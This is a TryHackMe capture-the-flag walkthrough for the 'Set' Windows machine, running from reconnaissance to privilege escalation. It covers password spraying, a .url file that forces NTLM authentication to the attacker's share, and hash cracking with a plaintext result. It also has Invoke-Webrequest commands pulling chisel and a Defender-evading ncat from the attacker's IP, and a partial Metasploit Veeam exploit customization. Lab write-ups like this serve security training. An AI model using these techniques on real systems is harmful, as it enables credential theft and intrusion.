Set

Set is a 90 points machine on TryHackMe developed and created by 4nqr34z and Omarbdrn. The Initial Foothold is about finding usernames and password spraying; later, we grab the NTLMv2 hash using responder, crack it, and get a Winrm session. For root, we exploit Veeam One Agent Service, by customizing Metasploit’s exploit. Later in the walkthrough, we will learn unintended solutions and different techniques to grab NTLMv2 in the latest Windows Domain Controller and the latest Windows patch. First, we start from the story provided by the author.
Story
Once again you find yourself on the internal network of the Windcorp Corporation. This tasted so good last time you were there, you came back for more.

However, they managed to secure the Domain Controller this time, so you need to find another server and on your first scan discovered "Set".

Set is used as a platform for developers and has had some problems in the recent past. They had to reset a lot of users and restore backups (maybe you were not the only hacker on their network?). So they decided to make sure all users used proper passwords and closed of some of the loose policies. Can you still find a way in? Are some user more privileged than others? Or some more sloppy? And maybe you need to think outside the box a little bit to circumvent their new security controls…
From the story, we can guess it is something about related developers. Password policy and policies have become more mature.
Recon:
We will start our recon using RustScan and Nmap. I would like to use Rustscan for the ports, and for the services, we use Nmap.
RustScan
rustscan --range 1-65535 -a 10.10.167.18 -- -A -sC -sV -oN "Nmap_TCP.txt"
For the command, we specify --range, providing all ports, from 1 to 65535, Then we have to the append IP address of the host machine -a. Now for the Nmap part, we use --; this is used to specify that everything after it is for Nmap.
Nmap
Starting from the first tag, -A for aggressive scan, -sC for default scripts, -sV for enumerating versions, and -oN "Nmap_TCP.txt" to output to a file.
PORT      STATE SERVICE       REASON          VERSION
135/tcp   open  msrpc         syn-ack ttl 124 Microsoft Windows RPC
443/tcp   open  ssl/http      syn-ack ttl 124 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
| ssl-cert: Subject: commonName=set.windcorp.thm
| Subject Alternative Name: DNS:set.windcorp.thm, DNS:seth.windcorp.thm
| Issuer: commonName=set.windcorp.thm
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2020-06-07T15:00:22
| Not valid after:  2036-10-07T15:10:21
| MD5:   d0eb 717c f7ef 3515 00d2 5d67 4beb dd69
| SHA-1: 9571 4370 bd9b cc80 08ef 7d1e 0dfc bbc2 251c e077
| -----BEGIN CERTIFICATE-----
| MIIDQTCCAimgAwIBAgIQPqCqVnulP4RF1x6k8HNXqDANBgkqhkiG9w0BAQsFADAb
| MRkwFwYDVQQDDBBzZXQud2luZGNvcnAudGhtMB4XDTIwMDYwNzE1MDAyMloXDTM2
| MTAwNzE1MTAyMVowGzEZMBcGA1UEAwwQc2V0LndpbmRjb3JwLnRobTCCASIwDQYJ
| KoZIhvcNAQEBBQADggEPADCCAQoCggEBAMm4DQZ+hDcuel1PQ+DKGJXKo8dF2mR+
| SJHlyPssa2iZx43jTijsYp+MxRPxSYzSuDy5M0eOIySHBN0JGWSKHLclNiwhDgAU
| niPdrrPgreA1Hs1Zw5UN7iLEz56R7NhEPctUwZb6+ETjO4x91TU3JMenEF+1ZLv3
| ss3X3MXKdv8y/KuHNPXsFf1ubioYKV3gmdsSlwLQpcATQ7LjeMdncAN62/OvXpVQ
| sFAdJkO1/LXIJquNdMzdim3PvFyPBStY6oX9sD5AiJ9/iMa91aqYjL8MXw7zPS4N
| FKpW/Ksx1AxbG41LQieEeGwEcC6Yq2ohSUNk3/RUrUA3IxN3up94t20CAwEAAaOB
| gDB+MA4GA1UdDwEB/wQEAwIFoDAdBgNVHSUEFjAUBggrBgEFBQcDAgYIKwYBBQUH
| AwEwLgYDVR0RBCcwJYIQc2V0LndpbmRjb3JwLnRobYIRc2V0aC53aW5kY29ycC50
| aG0wHQYDVR0OBBYEFNQ2+9chAM4hq3nKcxQtg8Ah/1A/MA0GCSqGSIb3DQEBCwUA
| A4IBAQBB6BNqxh1cxyeeQ2D1VQ4D7nqGjp0oLNuwFFVd1Pk9f0aWWm0w1ovqOcCR
| 8BrCTJJlk/FjIYUrqLBvgkyFx7cL706tEGrFtZwi1KtMg8qReBQQBYVKa7jjN8/U
| dWRrbYwNuPmmojFZ1dZWilw++vCSkXxIKHbP6vvZDs7XewFYCT3Snbo/gFc3FCdy
| DwXM5ZQkzZnfTs6dAURqf8L7AVMxwBLow1Wl3nLuxoFQ3ypu5AyWCLROK8n5h82h
| mJLZQ6ectkh1JzoHaP8zA0Q0hxMvflatVAUDSztATJ7bJ81yok9I1eA4Eu+QI+sO
| 2yLhYxKlaeRK4AJ226n7dOxyrr8d
|_-----END CERTIFICATE-----
|_http-server-header: Microsoft-HTTPAPI/2.0
| tls-alpn:
|_  http/1.1
|_ssl-date: 2022-04-26T15:59:38+00:00; 0s from scanner time.
445/tcp   open  microsoft-ds? syn-ack ttl 124
5985/tcp  open  http          syn-ack ttl 124 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
49666/tcp open  msrpc         syn-ack ttl 124 Microsoft Windows RPC
We can see that we have the standard ports open, a webserver, SMB, Winrm, and RPC from the scan. We will start from SMB, testing for anonymous login.
SMB
smbclient -L \\\\10.10.167.18\\
For SMB enumeration, we use smbclient, appending -L for the host IP. The output is clean and tells us that we as “anonymous,” not allowed.

For now, it’s a dead end as we don’t have any username and password. From here, we enumerate the Web Server running on 443, on HTTP(s) protocol.
Web Server
Visiting the website, we see a 404, a small indication that we must need a valid hostname.


For a valid HostName, we can check the certificate on the web. We already used Nmap with default scripts and version enumeration; we should have a few names. Looking at the scan, we indeed have a hostname.
| ssl-cert: Subject: commonName=set.windcorp.thm
| Subject Alternative Name: DNS:set.windcorp.thm, DNS:seth.windcorp.thm
| Issuer: commonName=set.windcorp.thm
There is an alternate method to do this, we can check the certificate on the web.
So now we add the hostname in our host file. Revisiting the page with the correct hostname, we get a perfect webpage.

Enumerating a little, we have a Name Search functionality, we can enter a few alphabets, and it will give a name and a few more information.

Looking at this feature, we can see a javascript function been used, searchFor(). We open the search.js. file, and we see the same function.

The function points to an XML file called users.xml. Opening the XML file; we can see a list of usernames. There is a total of 120 usernames. We use curl to download the whole XML file.
curl -k "https://set.windcorp.thm/assets/data/users.xml" -o "users.xml"
Now that we have a complete users list, we can enumerate the web using some fuzzing tools. I am going to use feroxbuster.
feroxbuster -u "https://set.windcorp.thm/" -x asp,aspx,bak,txt -w "/usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-medium.txt" -k
The parameters are the usual ones. The -u for url, -w for a wordlist, -x for extensions. After a while, we find an engaging file, called appnotes.txt.
 ___  ___  __   __     __      __         __   ___
|__  |__  |__) |__) | /  `    /  \ \_/ | |  \ |__
|    |___ |  \ |  \ | \__,    \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓                 ver: 2.4.1
───────────────────────────┬──────────────────────
 🎯  Target Url            │ https://set.windcorp.thm/
 🚀  Threads               │ 50
 📖  Wordlist              │ /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-medium.txt
 👌  Status Codes          │ [200, 204, 301, 302, 307, 308, 401, 403, 405, 500]
 💥  Timeout (secs)        │ 7
 🦡  User-Agent            │ feroxbuster/2.4.1
 💉  Config File           │ /etc/feroxbuster/ferox-config.toml
 💲  Extensions            │ [asp, aspx, bak, txt]
 🔓  Insecure              │ true
 🔃  Recursion Depth       │ 4
 🎉  New Version Available │ https://github.com/epi052/feroxbuster/releases/latest
───────────────────────────┴──────────────────────
 🏁  Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
301        2l       10w      155c https://set.windcorp.thm/assets
301        2l       10w      159c https://set.windcorp.thm/assets/img
301        2l       10w      154c https://set.windcorp.thm/forms
301        2l       10w      160c https://set.windcorp.thm/assets/data
301        2l       10w      172c https://set.windcorp.thm/assets/img/testimonials
301        2l       10w      159c https://set.windcorp.thm/assets/css
301        2l       10w      164c https://set.windcorp.thm/assets/img/team
301        2l       10w      167c https://set.windcorp.thm/assets/img/clients
301        2l       10w      169c https://set.windcorp.thm/assets/img/portfolio
301        2l       10w      158c https://set.windcorp.thm/assets/js
200        2l       21w      186c https://set.windcorp.thm/forms/readme.txt
301        2l       10w      162c https://set.windcorp.thm/assets/vendor
200        8l       24w      146c https://set.windcorp.thm/appnotes.txt
Visiting and opening the file, we saw a note from an admin. Talking about default passwords.
Notes for the new user-module.

Send mail to user:

Welcome to Set!

Remember to change your default password at once. It is too common.
Initial Foothold:
Scripting for Usernames

Now that we have a complete users list, we can spray some command passwords. First of all we will extract <email> from the XML file. For that we will use some python scripting.
import re

users_file = "users.xml"
new_users_file = "final_users.txt"
regex_query = "\\<email\\>(.*)\\@windcorp\\.thm\\<\\/email\\>"

with open(users_file, "r") as f:
	data = f.read().strip()
	users = re.findall(regex_query, data)
	for user in users:
		with open(new_users_file, 'a') as f2:
			f2.write(user + "\n")
			f2.close()
	f.close()
The script will extract the values that are between the email entity. We will use the simple regex to match it. And later, we append everything to a file.
Password Spray
Now that we have all usernames in perfect format, we can spray passwords on SMB. We will use Metasploit for password spraying.

After a while, Metasploit indeed got the username and password.

myrtleowe:<Redacted>
From here, we can use SMB to enumerate shares.
smbclient -L \\\\10.10.167.18\\ -U "myrtleowe"

And we can indeed see a non-default share called Files. We try to use that share.
smbclient \\\\10.10.167.18\\Files -U "myrtleowe"
Inside the share, we got an Info.txt. Opening the file, we get our first flag and a small note.
Zip and save your project files here.
We will review them
Force Ntlm Auth A.k.a Ntlm Hash Grabing
So we can upload a zip file into share, and they will review it. As we have to write access to the share, we can create a zip with a file that executes without opening it and then we can force NTLM authentication to grab their hash. In this scenario, we can create a few types of files, like scf, ink, url. In this walkthrough, we will use url and ink methods to grab the hash. First let get start with url file.

[InternetShortcut]
URL=whatever
WorkingDirectory=whatever
IconFile=\\10.17.41.47\anything.icon
IconIndex=1
First, we create a URL file; with this content, the file will request our SMB share to access the icon file, And we start the responder to force NTLM authentication. As they are only accpeting zip, we create a zip file for it.
Now that we have a zip, we upload it to the writeable share.

And after a few seconds, we were able to get the hash.


We try to crack the hash using john.
john --wordlist='/usr/share/wordlists/rockyou.txt' hash
And after 7 seconds, we got the cracked password.

We can try to get a Winrm session as we have another credential.
sudo crackmapexec smb "10.10.120.14" -u 'MichelleWat' -p '!!!MICKEYmouse'

sudo crackmapexec winrm 10.10.120.14 -u 'MichelleWat' -p '!!!MICKEYmouse'

And using the credentials, we are in. Moving to Desktop, we have our second flag. I have shown it in the appendix menu if you are looking to grab a file using the lnk file.
Privilege Escalation:
Now we move forward to get administrator access to the system; we try to use automated scripts to enumerate. Let us try to upload PrivescCheck by itm4n.


Well, we are blocked by a PowerShell security feature called LanguageMode. To enumerate which LanguageMode is on our session, we can use a PowerShell command:
$ExecutionContext.SessionState.LanguageMode

#Values could be: FullLanguage or ConstrainedLanguage

The ConstrainedLanguage is a security feature created by Microsoft to stop the execution of malicious PowerShell payloads.
Manual Enumeration
We did some manual enumeration, and after a while, we came across local open ports.
# netstat -ao

Active Connections

  Proto  Local Address          Foreign Address        State           PID
  TCP    0.0.0.0:80             SET:0                  LISTENING       4
  TCP    0.0.0.0:135            SET:0                  LISTENING       984
  TCP    0.0.0.0:443            SET:0                  LISTENING       4
  TCP    0.0.0.0:445            SET:0                  LISTENING       4
  TCP    0.0.0.0:2805           SET:0                  LISTENING       3180
  TCP    0.0.0.0:3389           SET:0                  LISTENING       856
  TCP    0.0.0.0:5985           SET:0                  LISTENING       4
  TCP    0.0.0.0:47001          SET:0                  LISTENING       4
  TCP    0.0.0.0:49664          SET:0                  LISTENING       696
  TCP    0.0.0.0:49665          SET:0                  LISTENING       1104
  TCP    0.0.0.0:49666          SET:0                  LISTENING       848
  TCP    0.0.0.0:49667          SET:0                  LISTENING       788
  TCP    0.0.0.0:49668          SET:0                  LISTENING       1176
  TCP    0.0.0.0:49670          SET:0                  LISTENING       772

We see an unusual port that the port didn’t expose, and we couldn’t see on Nmap scan 0.0.0.0:2805; searching for the PID, we came to know that the service is Veeam.One.Agent.Service.
Get-Process -Id <PID_OF_Port>

Now we can search in dept for version and search for public exploits. Looking into C:\Program Files, we have a directory name Veeam .Looking into more dept, we used ls and Format-List to get more information on the executable.
ls 'Veeam.One.Agent.Service.exe' | Format-List *
Searching for public exploits, we found a metasploit’s exploit Now first, we have to forward the port using the chisel. We start the server on our Linux machine.
chisel server -p 4444 --reverse
We use Invoke-Webrequest and upload the Chisel.exe to the victim box. And we run it by giving a few arguments.
Invoke-Webrequest -URI http://10.17.41.47/chisel.exe -Out C:\temp\c.exe

.\c.exe client 10.17.41.47:4444 R:2805:127.0.0.1:2805


And it got connected to our server, so now we can use Nmap to check if it worked or not.
Running the exploit, we got it working, but no session created.

This is beacuse the Windows Defender is blocking the payloads.
First, we create a temp directory, then using Invoke-Webrequest, we transfer files, and then most importantly, we need to change permission so that any user can access it.
mkdir /temp
Invoke-Webrequest -URI http://10.17.41.47/ncat.exe -Out C:\temp\n.exe
cacls \temp\n.exe /e /p Everyone:f
For this we will use a ncat.exe that bypasses defender.
Customizing the exploit
First, we copy the original exploit. Then we open it in a text editor. Looking at the source code, we must modify a few things; we first add a custom command execution; this means we will create a new Target.
This is the basic idea for adding a new target
[
	'NAME OF TARGET, '
	{
	  	'Arch' => [ARCH_X86 or ARCH_X64 or ARCH_CMD],
	  	'Type' => :TYPE,
	  	'DefaultOptions' =>
		{
			'PAYLOAD' => 'MSF Payload'
		}
	}
]

So using this template, we create a new target that executes a custom command.
[
	'Windows Custom Command',
	'Arch' => ARCH_CMD,
	'Type' => :win_cmd2,
	'DefaultOptions' =>
	{
		'PAYLOAD' => 'windows/x64/exec'
	}
]
Now that we have created a target, we add this to the source code. And we keep this option as default.
Now we have added a target, but we need to add options to the target, for this we modify register_options.
register_options([
  	Opt::RPORT(2805),
	OptString.new('HOSTINFO_NAME',[true, 'Name to send in host info (must be recognized by server!)', 'AgentController'])])
end
We add a new CMD option into the register_options.
OptString.new('CMD', [ true, "The command to execute", 'whoami > /windows/temp/whoam.txt' ]),

